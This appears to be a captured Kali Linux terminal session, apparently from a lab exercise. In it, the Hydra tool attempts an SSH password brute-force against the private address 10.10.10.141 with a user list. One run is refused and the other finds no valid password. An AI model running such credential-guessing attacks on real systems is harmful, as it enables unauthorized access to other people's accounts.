 [DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~
1 try per task
[DATA] attacking ssh://10.10.10.141:22/
[ERROR] could not connect to ssh://10.10.10.141:22 - Connection refused
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -L user -p pass 10.10.10.141 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-10 19:34:
52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~
1 try per task
[DATA] attacking ssh://10.10.10.141:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-10 19:34:
55
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#